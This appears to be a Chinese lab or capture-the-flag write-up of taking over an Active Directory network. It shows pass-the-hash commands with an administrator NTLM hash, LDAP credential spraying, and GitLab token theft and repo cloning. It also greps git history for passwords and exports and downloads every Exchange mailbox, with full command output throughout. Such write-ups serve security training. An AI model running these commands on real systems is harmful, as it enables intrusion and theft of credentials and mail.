IMAP/IZ1TUCEKFDPCEMZ
IMAP/iZ1tucekfdpcemZ.pen.me
IMAP4/IZ1TUCEKFDPCEMZ
IMAP4/iZ1tucekfdpcemZ.pen.me
POP/IZ1TUCEKFDPCEMZ
POP/iZ1tucekfdpcemZ.pen.me
POP3/IZ1TUCEKFDPCEMZ
POP3/iZ1tucekfdpcemZ.pen.me
exchangeRFR/IZ1TUCEKFDPCEMZ
exchangeRFR/iZ1tucekfdpcemZ.pen.me
exchangeAB/IZ1TUCEKFDPCEMZ
exchangeAB/iZ1tucekfdpcemZ.pen.me
exchangeMDB/IZ1TUCEKFDPCEMZ
exchangeMDB/iZ1tucekfdpcemZ.pen.me
SMTP/IZ1TUCEKFDPCEMZ
SMTP/iZ1tucekfdpcemZ.pen.me
SmtpSvc/IZ1TUCEKFDPCEMZ
SmtpSvc/iZ1tucekfdpcemZ.pen.me
TERMSRV/IZ1TUCEKFDPCEMZ
TERMSRV/iZ1tucekfdpcemZ.pen.me
WSMAN/iZ1tucekfdpcemZ
WSMAN/iZ1tucekfdpcemZ.pen.me
RestrictedKrbHost/iZ1tucekfdpcemZ
HOST/iZ1tucekfdpcemZ
RestrictedKrbHost/iZ1tucekfdpcemZ.pen.me
HOST/iZ1tucekfdpcemZ.pen.me
CN=iZ88qyk8y8y3vxZ,CN=Computers,DC=pen,DC=me
WSMAN/iZ88qyk8y8y3vxZ
WSMAN/iZ88qyk8y8y3vxZ.pen.me
TERMSRV/IZ88QYK8Y8Y3VXZ
TERMSRV/iZ88qyk8y8y3vxZ.pen.me
RestrictedKrbHost/iZ88qyk8y8y3vxZ
HOST/iZ88qyk8y8y3vxZ
RestrictedKrbHost/iZ88qyk8y8y3vxZ.pen.me
HOST/iZ88qyk8y8y3vxZ.pen.me
发现存在 SPN!
*Evil-WinRM* PS C:\Users\Administrator\Documents>
172.24.7.43 - 172.26.8.12
域控主机 PENTEST\IZMN9U6ZO3VTRPZ 存在 172.24.7.43/172.26.8.12 双网卡:
1
2
3
4
root@kali-server:~# proxychains4 -q nxc smb 172.24.7.43 -M ioxidresolver
SMB 172.24.7.43 445 IZMN9U6ZO3VTRPZ [*] Windows 10.0 Build 20348 x64 (name:IZMN9U6ZO3VTRPZ) (domain:pentest.me) (signing:False) (SMBv1:False)
IOXIDRES... 172.24.7.43 445 IZMN9U6ZO3VTRPZ Address: 172.24.7.43
IOXIDRES... 172.24.7.43 445 IZMN9U6ZO3VTRPZ Address: 172.26.8.12
使用 pentest.me 域管凭据查看 flag:
1
2
3
4
5
root@kali-server:~# proxychains4 -q nxc smb 172.24.7.43 -u Administrator -H 5d0f79eaf7a6c0ad70bcfce6522d2da1 -x 'type C:\Users\userb\Desktop\flag.txt' --codec GBK
SMB 172.24.7.43 445 IZMN9U6ZO3VTRPZ [*] Windows 10.0 Build 20348 x64 (name:IZMN9U6ZO3VTRPZ) (domain:pentest.me) (signing:False) (SMBv1:False)
SMB 172.24.7.43 445 IZMN9U6ZO3VTRPZ [+] pentest.me\Administrator:5d0f79eaf7a6c0ad70bcfce6522d2da1 (Pwn3d!)
SMB 172.24.7.43 445 IZMN9U6ZO3VTRPZ [+] Executed command via wmiexec
SMB 172.24.7.43 445 IZMN9U6ZO3VTRPZ flag{Rdp_sooooooo_cool}
172.24.7.48
使用 pentest.me 域管凭据,查看 flag:
1
2
3
4
5
root@kali-server:~# proxychains4 -q nxc smb 172.24.7.48 -u Administrator -H 5d0f79eaf7a6c0ad70bcfce6522d2da1 --codec GBK -x 'type C:\Users\userc\Desktop\flag.txt'
SMB 172.24.7.48 445 IZAYSXE6VCUHB4Z [*] Windows 10.0 Build 20348 x64 (name:IZAYSXE6VCUHB4Z) (domain:pentest.me) (signing:False) (SMBv1:False)
SMB 172.24.7.48 445 IZAYSXE6VCUHB4Z [+] pentest.me\Administrator:5d0f79eaf7a6c0ad70bcfce6522d2da1 (Pwn3d!)
SMB 172.24.7.48 445 IZAYSXE6VCUHB4Z [+] Executed command via wmiexec
SMB 172.24.7.48 445 IZAYSXE6VCUHB4Z flag{relay_is_so_dangerous}
此处,题目设计是通过 webclient + petitpotam + ntlmrelayx 打中继获取主机的权限。
172.24.7.27 (Atlassian Confluence)

在使用 usera@pentest.me 用户凭据远程桌面登录主机 PENTEST\IZMN9U6ZO3VTRNZ 后,在 Microsoft Edge 浏览器中找到了 172.24.7.27:8090 地址保存的 admin 用户密码 confluence_ichunqiu_2022:
登录 confluence 后,可以获取到 “无间实验室人员名单.xlsx” 文件:

内容如下,包含了近 2000 个 gitlab 用户凭据:
172.24.7.23 (GitLab)
在 172.24.7.23 发现 gitlab 服务。
使用 ldap 认证筛选出有效域用户凭据:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
root@kali-server:~# proxychains4 -q nxc ldap 172.24.7.3 -u user.txt -p pass.txt -k --no-bruteforce --continue-on-success
SMB 172.24.7.3 445 DC [*] Windows Server 2016 Standard 14393 x64 (name:DC) (domain:pentest.me) (signing:True) (SMBv1:True)
LDAP 172.24.7.3 389 DC [+] pentest.me\fuhongchang:fuhong_2022@.Pen
LDAP 172.24.7.3 389 DC [-] pentest.me\gouhaobo:gouhao_2022@.Pen KDC_ERR_PREAUTH_FAILED
LDAP 172.24.7.3 389 DC [+] pentest.me\liyichun:liyich_2022@.Pen
LDAP 172.24.7.3 389 DC [+] pentest.me\dingyangxi:dingya_2022@.Pen
LDAP 172.24.7.3 389 DC [+] pentest.me\quxingxiu:quxing_2022@.Pen
LDAP 172.24.7.3 389 DC [+] pentest.me\kanxinghua:kanxin_2022@.Pen
LDAP 172.24.7.3 389 DC [+] pentest.me\luzizhuo:luzizh_2022@.Pen
LDAP 172.24.7.3 389 DC [+] pentest.me\duguangxi:duguan_2022@.Pen
LDAP 172.24.7.3 389 DC [+] pentest.me\wenhetai:wenhet_2022@.Pen
LDAP 172.24.7.3 389 DC [+] pentest.me\jingjun4zhi:jingju_2022@.Pen
LDAP 172.24.7.3 389 DC [+] pentest.me\nengkangbo:nengka_2022@.Pen
LDAP 172.24.7.3 389 DC [+] pentest.me\quepengzu:quepen_2022@.Pen
LDAP 172.24.7.3 389 DC [+] pentest.me\hongyuhang:hongyu_2022@.Pen
LDAP 172.24.7.3 389 DC [+] pentest.me\jitiancheng:jitian_2022@.Pen
LDAP 172.24.7.3 389 DC [+] pentest.me\xingjinghuan:xingji_2022@.Pen
LDAP 172.24.7.3 389 DC [+] pentest.me\wenyulong:wenyul_2022@.Pen
LDAP 172.24.7.3 389 DC [+] pentest.me\chekaifeng:chekai_2022@.Pen
LDAP 172.24.7.3 389 DC [+] pentest.me\niejun4ren:niejun_2022@.Pen
LDAP 172.24.7.3 389 DC [+] pentest.me\jufeihang:jufeih_2022@.Pen
LDAP 172.24.7.3 389 DC [+] pentest.me\wuchengjiao:wuchen_2022@.Pen
LDAP 172.24.7.3 389 DC [+] pentest.me\ranjingfu:ranjin_2022@.Pen
LDAP 172.24.7.3 389 DC [+] pentest.me\nongxuehai:nongxu_2022@.Pen
LDAP 172.24.7.3 389 DC [+] pentest.me\jianghongcai:jiangh_2022@.Pen
LDAP 172.24.7.3 389 DC [+] pentest.me\lihaochu:lihaoc_2022@.Pen
LDAP 172.24.7.3 389 DC [+] pentest.me\zhongyongge:zhongy_2022@.Pen
LDAP 172.24.7.3 389 DC [+] pentest.me\yitianjiao:yitian_2022@.Pen
LDAP 172.24.7.3 389 DC [+] pentest.me\gongliangzhe:gongli_2022@.Pen
LDAP 172.24.7.3 389 DC [+] pentest.me\yuzhengcheng:yuzhen_2022@.Pen
LDAP 172.24.7.3 389 DC [+] pentest.me\taiyuande:taiyua_2022@.Pen
LDAP 172.24.7.3 389 DC [+] pentest.me\shenhongkuo:shenho_2022@.Pen
LDAP 172.24.7.3 389 DC [+] pentest.me\fanjincheng:fanjin_2022@.Pen
LDAP 172.24.7.3 389 DC [+] pentest.me\weijingshuo:weijin_2022@.Pen
LDAP 172.24.7.3 389 DC [+] pentest.me\shuangliqin:shuang_2022@.Pen
LDAP 172.24.7.3 389 DC [+] pentest.me\eyongjia:eyongj_2022@.Pen
LDAP 172.24.7.3 389 DC [+] pentest.me\lihongguang:lihong_2022@.Pen
LDAP 172.24.7.3 389 DC [+] pentest.me\binghongzhen:bingho_2022@.Pen
LDAP 172.24.7.3 389 DC [+] pentest.me\guixuyao:guixuy_2022@.Pen
LDAP 172.24.7.3 389 DC [+] pentest.me\fanghanhan:fangha_2022@.Pen
LDAP 172.24.7.3 389 DC [-] pentest.me\gaojiaxiang:gaojia_2022@.Pen KDC_ERR_C_PRINCIPAL_UNKNOWN
LDAP 172.24.7.3 389 DC [-] pentest.me\dingweibo:dingwe_2022@.Pen KDC_ERR_C_PRINCIPAL_UNKNOWN
LDAP 172.24.7.3 389 DC [-] pentest.me\liyuda:liyuda_2022@.Pen KDC_ERR_C_PRINCIPAL_UNKNOWN
LDAP 172.24.7.3 389 DC [-] pentest.me\huangboshan:huangb_2022@.Pen KDC_ERR_C_PRINCIPAL_UNKNOWN
...
利用 GitLab REST API 查找所有用户:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
root@kali-server:~# echo 'grant_type=password&username=usera&password=Admin3gv83' > auth.txt
root@kali-server:~# proxychains4 -q curl --data "@auth.txt" --request POST http://172.24.7.23/oauth/token
{"access_token":"10a2d60b2155b5a68d7b06f9efeba4ea12870a9a5c871420baa6b56633cba2cb","token_type":"Bearer","expires_in":7200,"refresh_token":"5733f5b45b83771658eefaee56394fcbaa304928cd3ea7052ef38aafe6949db4","scope":"api","created_at":1704901663}
root@kali-server:~# proxychains4 -q curl --header "Authorization: Bearer 10a2d60b2155b5a68d7b06f9efeba4ea12870a9a5c871420baa6b56633cba2cb" http://172.24.7.23/api/v4/users | jq
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 613 100 613 0 0 1195 0 --:--:-- --:--:-- --:--:-- 1197
[
{
"id": 3,
"username": "luzizhuo",
"name": "luzizhuo",
"state": "active",
"avatar_url": "https://www.gravatar.com/avatar/95b2443ac507c09e96aa8da7c5b46573?s=80&d=identicon",
"web_url": "http://172.24.7.23/luzizhuo"
},
{
"id": 2,
"username": "usera",
"name": "usera",
"state": "active",
"avatar_url": "https://www.gravatar.com/avatar/e0e86917a42d2561ffc8772948d5a596?s=80&d=identicon",
"web_url": "http://172.24.7.23/usera"
},
{
"id": 1,
"username": "root",
"name": "Administrator",
"state": "active",
"avatar_url": "https://www.gravatar.com/avatar/e64c7d89f26bd1972efa854d13d7dd61?s=80&d=identicon",
"web_url": "http://172.24.7.23/root"
}
]
只有这三个用户登录过 gitlab。
使用 luzizhuo 用户密码 luzizh_2022@.Pen 登录系统,存在一个 private 项目 financial-system-demo:
克隆项目:
1
2
3
4
5
6
7
8
root@kali-server:~# proxychains4 -q git clone http://luzizhuo:luzizh_2022%40.Pen@172.24.7.23/luzizhuo/financial-system-demo.git
Cloning into 'financial-system-demo'...
remote: Enumerating objects: 27, done.
remote: Counting objects: 100% (27/27), done.
remote: Compressing objects: 100% (23/23), done.
remote: Total 27 (delta 3), reused 0 (delta 0), pack-reused 0
Receiving objects: 100% (27/27), 2.56 MiB | 530.00 KiB/s, done.
Resolving deltas: 100% (3/3), done.
注:如果用户密码中有特殊符号,在 git clone 的时候需要对其进行 url 编码。
在 /financial-system-demo/bin/dbconfig.properties 文件中找到数据库配置,但地址均指向本地:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
sqlservel.driverName=com.microsoft.sqlserver.jdbc.SQLServerDriver
sqlservel.dbURL=jdbc:sqlserver://127.0.0.1:1433; DatabaseName=ykf
sqlservel.userName=sa
sqlservel.userPwd=123456
mysql.driverName=com.mysql.jdbc.Driver
mysql.dbURL=jdbc:mysql://localhost:3306/baidu_map?useUnicode=true&characterEncoding=UTF8&allowMultiQueries=true
mysql.userName=root
mysql.userPwd=ykf
oracle.driverName=oracle.jdbc.OracleDriver
oracle.dbURL=jdbc:oracle:thin:@localhost:1521:orcl
oracle.userName=system
oracle.userPwd=ykf
又在 financial-system-demo/src/dbconfig.properties 文件中找到 172.26.8.16:1433 的 MSSQL 数据库凭据:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
sqlservel.driverName=com.microsoft.sqlserver.jdbc.SQLServerDriver
sqlservel.dbURL=jdbc:sqlserver://172.26.8.16:1433; DatabaseName=ykf
sqlservel.userName=sa
sqlservel.userPwd=sqlserver_2022
mysql.driverName=com.mysql.jdbc.Driver
mysql.dbURL=jdbc:mysql://localhost:3306/baidu_map?useUnicode=true&characterEncoding=UTF8&allowMultiQueries=true
mysql.userName=root
mysql.userPwd=ykf
oracle.driverName=oracle.jdbc.OracleDriver
oracle.dbURL=jdbc:oracle:thin:@localhost:1521:orcl
oracle.userName=system
oracle.userPwd=ykf
也可以通过 git log 命令来检索 commit 历史内容的方式来查找敏感信息:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
root@kali-server:~/financial-system-demo# git log -p --all | grep -i -E 'username|password|passwd|userpwd|jdbc:|secret'
+sqlservel.dbURL=jdbc:sqlserver://127.0.0.1:1433; DatabaseName=ykf
+sqlservel.userName=sa
+sqlservel.userPwd=123456
+mysql.dbURL=jdbc:mysql://localhost:3306/baidu_map?useUnicode=true&characterEncoding=UTF8&allowMultiQueries=true
+mysql.userName=root
+mysql.userPwd=ykf
+oracle.dbURL=jdbc:oracle:thin:@localhost:1521:orcl
+oracle.userName=system
+oracle.userPwd=ykf
+sqlservel.dbURL=jdbc:sqlserver://172.26.8.16:1433; DatabaseName=ykf
+sqlservel.userName=sa
+sqlservel.userPwd=sqlserver_2022
+mysql.dbURL=jdbc:mysql://localhost:3306/baidu_map?useUnicode=true&characterEncoding=UTF8&allowMultiQueries=true
+mysql.userName=root
+mysql.userPwd=ykf
+oracle.dbURL=jdbc:oracle:thin:@localhost:1521:orcl
+oracle.userName=system
+oracle.userPwd=ykf
+ String userName = rb.getString("mysql.userName");
+ String userPwd = rb.getString("mysql.userPwd");
+ dbConn = DriverManager.getConnection(dbURL, userName, userPwd);
+ String userName = rb.getString("oracle.userName");
+ String userPwd = rb.getString("oracle.userPwd");
+ dbConn = DriverManager.getConnection(dbURL, userName, userPwd);
+ String userName = rb.getString("sqlservel.userName");
+ String userPwd = rb.getString("sqlservel.userPwd");
+ dbConn = DriverManager.getConnection(dbURL, userName, userPwd);
如果你在 Windows 下没有 grep 命令,可以尝试使用 git grep 进行匹配:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
PS C:\financial-system-demo> git grep -n -i -e "username" -e "userPwd" -e "jdbc:" -e "secret" $(git rev-list --all) -- ':!*.java' ':!*.jsp'
49fe18550af020e791ed83ff8f0f9fcf6d0df447:bin/dbconfig.properties:2:sqlservel.dbURL=jdbc:sqlserver://127.0.0.1:1433; DatabaseName=ykf
49fe18550af020e791ed83ff8f0f9fcf6d0df447:bin/dbconfig.properties:3:sqlservel.userName=sa
49fe18550af020e791ed83ff8f0f9fcf6d0df447:bin/dbconfig.properties:4:sqlservel.userPwd=123456
49fe18550af020e791ed83ff8f0f9fcf6d0df447:bin/dbconfig.properties:7:mysql.dbURL=jdbc:mysql://localhost:3306/baidu_map?useUnicode=true&characterEncoding=UTF8&allowMultiQueries=true
49fe18550af020e791ed83ff8f0f9fcf6d0df447:bin/dbconfig.properties:8:mysql.userName=root
49fe18550af020e791ed83ff8f0f9fcf6d0df447:bin/dbconfig.properties:9:mysql.userPwd=ykf
49fe18550af020e791ed83ff8f0f9fcf6d0df447:bin/dbconfig.properties:12:oracle.dbURL=jdbc:oracle:thin:@localhost:1521:orcl
49fe18550af020e791ed83ff8f0f9fcf6d0df447:bin/dbconfig.properties:13:oracle.userName=system
49fe18550af020e791ed83ff8f0f9fcf6d0df447:bin/dbconfig.properties:14:oracle.userPwd=ykf
49fe18550af020e791ed83ff8f0f9fcf6d0df447:src/dbconfig.properties:2:sqlservel.dbURL=jdbc:sqlserver://172.26.8.16:1433; DatabaseName=ykf
49fe18550af020e791ed83ff8f0f9fcf6d0df447:src/dbconfig.properties:3:sqlservel.userName=sa
49fe18550af020e791ed83ff8f0f9fcf6d0df447:src/dbconfig.properties:4:sqlservel.userPwd=sqlserver_2022
49fe18550af020e791ed83ff8f0f9fcf6d0df447:src/dbconfig.properties:7:mysql.dbURL=jdbc:mysql://localhost:3306/baidu_map?useUnicode=true&characterEncoding=UTF8&allowMultiQueries=true
49fe18550af020e791ed83ff8f0f9fcf6d0df447:src/dbconfig.properties:8:mysql.userName=root
49fe18550af020e791ed83ff8f0f9fcf6d0df447:src/dbconfig.properties:9:mysql.userPwd=ykf
49fe18550af020e791ed83ff8f0f9fcf6d0df447:src/dbconfig.properties:12:oracle.dbURL=jdbc:oracle:thin:@localhost:1521:orcl
49fe18550af020e791ed83ff8f0f9fcf6d0df447:src/dbconfig.properties:13:oracle.userName=system
49fe18550af020e791ed83ff8f0f9fcf6d0df447:src/dbconfig.properties:14:oracle.userPwd=ykf
VLAN 3 - 172.25.12.0/24
172.25.12.19
使用 pen.me 域管凭据,查看 flag:
1
2
3
4
5
root@kali-server:~# proxychains4 -q nxc smb 172.25.12.19 -u Administrator -H 0f91138ef5392b87416ed41cb6e810b7 --codec GBK -x 'type C:\Users\Administrator.PEN\Desktop\flag.txt'
SMB 172.25.12.19 445 IZ1TUCEKFDPCEMZ [*] Windows Server 2016 Datacenter 14393 x64 (name:IZ1TUCEKFDPCEMZ) (domain:pen.me) (signing:True) (SMBv1:True)
SMB 172.25.12.19 445 IZ1TUCEKFDPCEMZ [+] pen.me\Administrator:0f91138ef5392b87416ed41cb6e810b7 (Pwn3d!)
SMB 172.25.12.19 445 IZ1TUCEKFDPCEMZ [+] Executed command via wmiexec
SMB 172.25.12.19 445 IZ1TUCEKFDPCEMZ flag{DC_Administrator_can_do_anything!}
查看 Exchange 服务器中的邮箱用户并转储所有邮件:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
PS C:\Users\Administrator.PEN\Desktop> cmd /c "echo %ExchangeInstallPath%"
C:\Program Files\Microsoft\Exchange Server\V15\
PS C:\Users\Administrator.PEN\Desktop> PowerShell.exe -PSConsoleFile "C:\Program Files\Microsoft\Exchange Server\V15\Bin\exshell.psc1" -Command "Get-Mailbox | Get-MailboxStatistics"
DisplayName ItemCount StorageLimitStatus LastLogonTime
----------- --------- ------------------ -------------
Administrator 148 2022/8/3 11:01:01
发现搜索邮箱 28
userd 21
exchange 310 2022/8/3 11:09:36
PS C:\Users\Administrator.PEN\Desktop> PowerShell.exe -PSConsoleFile "${Env:ExchangeInstallPath}Bin\exshell.psc1" -Command {Get-Mailbox -OrganizationalUnit Users -Resultsize unlimited |%{New-MailboxexportRequest -mailbox $_.name -FilePath ("\\localhost\c$\users\public\"+($_.name)+".pst") -BadItemLimit unlimited -AcceptLargeDataLoss -CompletedRequestAgeLimit0}}
警告: 当无法从源数据库读取某个邮件或无法将该邮件写入目标数据库时,会将该邮件视为已损坏。通过指定非零
BadItemLimit,您会请求 Exchange 不将这类邮件复制到目标邮箱。移动完成时,这些损坏的邮件将在目标邮箱上不可用。
警告: 当无法从源数据库读取某个邮件或无法将该邮件写入目标数据库时,会将该邮件视为已损坏。通过指定非零
BadItemLimit,您会请求 Exchange 不将这类邮件复制到目标邮箱。移动完成时,这些损坏的邮件将在目标邮箱上不可用。
Name Mailbox Status
---- ------- ------
MailboxExport pen.me/Users/Administrator Queued
MailboxExport pen.me/Users/DiscoverySearchMailbox {D919BA05-46A6-415f-80AD-7E09334BB852} Queued
警告: 当无法从源数据库读取某个邮件或无法将该邮件写入目标数据库时,会将该邮件视为已损坏。通过指定非零
BadItemLimit,您会请求 Exchange 不将这类邮件复制到目标邮箱。移动完成时,这些损坏的邮件将在目标邮箱上不可用。
MailboxExport pen.me/Users/userd Queued
警告: 当无法从源数据库读取某个邮件或无法将该邮件写入目标数据库时,会将该邮件视为已损坏。通过指定非零
BadItemLimit,您会请求 Exchange 不将这类邮件复制到目标邮箱。移动完成时,这些损坏的邮件将在目标邮箱上不可用。
MailboxExport pen.me/Users/exchange Queued
PS C:\Users\Administrator.PEN\Desktop> ls C:\Users\Public\*.pst
目录: C:\Users\Public
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 2023/12/10 23:51 525312 Administrator.pst
-a---- 2023/12/10 23:51 271360 DiscoverySearchMailbox {D919BA05-46A6-415f-80AD-7E09334BB852}.pst
-a---- 2023/12/10 23:51 525312 exchange.pst
-a---- 2023/12/10 23:51 271360 userd.pst
PS C:\Users\Administrator.PEN\Desktop> Compress-Archive -Path C:\Users\Public\ -DestinationPath C:\Users\Public\mail.zip
PS C:\Users\Administrator.PEN\Desktop> ls C:\Users\Public\mail.zip
目录: C:\Users\Public
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 2023/12/10 23:56 80180 mail.zip
下载邮件:
1
2
3
4
5
root@kali-server:~# proxychains4 -q nxc smb 172.25.12.19 -u Administrator -H 0f91138ef5392b87416ed41cb6e810b7 --codec GBK --get-file '\\Users\\Public\\mail.zip' '/home/kali/mail.zip'
SMB 172.25.12.19 445 IZ1TUCEKFDPCEMZ [*] Windows Server 2016 Datacenter 14393 x64 (name:IZ1TUCEKFDPCEMZ) (domain:pen.me) (signing:True) (SMBv1:True)
SMB 172.25.12.19 445 IZ1TUCEKFDPCEMZ [+] pen.me\Administrator:0f91138ef5392b87416ed41cb6e810b7 (Pwn3d!)
SMB 172.25.12.19 445 IZ1TUCEKFDPCEMZ [*] Copying "\\Users\\Public\\mail.zip" to "/home/kali/mail.zip"
SMB 172.25.12.19 445 IZ1TUCEKFDPCEMZ [+] File "\\Users\\Public\\mail.zip" was downloaded to "/home/kali/mail.zip"
